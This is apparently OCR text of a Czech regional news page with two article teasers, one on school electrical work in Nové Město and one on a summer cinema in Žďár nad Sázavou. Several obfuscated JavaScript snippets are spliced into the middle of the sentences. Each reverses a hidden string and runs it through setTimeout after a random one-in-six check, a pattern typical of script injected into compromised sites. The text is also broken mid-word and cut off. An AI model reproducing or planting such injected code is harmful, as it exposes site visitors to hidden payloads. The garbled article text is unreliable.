
Žďársko / Rekonstrukce elektroinstalace v průběhu
prázdnin probíhá v novoměstském gymnáziu se
spor;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovními...
V prvním srpnovém týdnu se lidé ve
Žďáře pobaví v letním kině
Středa, 26. července 2017
Žďár nad Sázavou / Na tradiční letní kino, které se i
v le;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if